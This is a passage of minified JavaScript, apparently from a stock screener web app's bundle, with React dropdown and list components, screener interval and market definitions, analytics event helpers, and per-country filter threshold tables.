0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,
right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},561012:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(779474),n=o(308446),r=o(914487),s=o(185842);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){
this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},570892:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>g});var i=o(779474),n=o(800758),r=o(914487),s=o(592274),a=o(782052),l=o(153340),c=o(561012),d=o(681740);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class g extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},153340:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(779474),n=o(990032),r=o(681380);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},18247:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(779474);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference
},this.props.children)}}},592274:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(779474),n=o(716981),r=o(370512),s=o(914487),a=o(18247),l=o(514687);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},238772:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(779474);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},886653:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(875500).Delegate);function n(){i.fire()}},782052:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(779474);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){
return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},681380:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(779474),n=o(332506);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},538170:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(779474),n=o(886653);const r=i.createContext(n.globalCloseDelegate)},332506:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(41241)},38598:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(416113)},73052:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(779474),n=o(853336),r=o(185842),s=o(376596);const a=CSS.supports("overscroll-behavior","none");let l=0;const c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},667739:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},433397:e=>{e.exports={link:"link-UIQpLLNs"}},758600:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(177506)),eless:o.i18next(null,void 0,o(204804)),greater:o.i18next(null,void 0,o(986505)),egreater:o.i18next(null,void 0,o(687479)),crosses:o.i18next(null,void 0,o(954839)),crosses_above:o.i18next(null,void 0,o(167613)),crosses_below:o.i18next(null,void 0,o(563666)),in_range:o.i18next(null,void 0,o(365660)),not_in_range:o.i18next(null,void 0,o(172543)),equal:o.i18next(null,void 0,o(340239)),nequal:o.i18next(null,void 0,o(349889))}},280242:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},700572:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(729193);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(704958)),
shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(6184))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(704958)),shortTitle:`5<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(6184))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(704958)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(6184))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(704958)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(6184))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(824218)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(24073))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(824218)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(24073))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(824218)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(24073))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(245262)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(191432))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(832717)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(323570))}</sup>`,value:"1W"},{id:"1M",title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(720893)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(88910))}</sup>`,value:"1M"}]}},212999:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(197486),n=o(855303),r=o(291318);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},145298:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},688888:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),
function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},262816:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(688888);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},277164:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},211792:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(637581),n=o(145298);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},766503:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>_,getDefaultStockMarket:()=>m,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>f,getUnavailableWidgetExchangesMap:()=>F,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(932798),n=o(67523);const r=o(812191),s=o(804465),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(163110))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(819290),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(567245)}</span>`,get title(){return o.i18next(null,void 0,o(255093))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(284004))},stocks:[]}},h="america",p="forex",g="crypto";function _(e,t="stock"){return"forex"===t?p:"crypto"===t?g:(0,n.getMarketByLocale)(e)}function m(){return h}function f(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const v={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],
relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],
eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],
"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,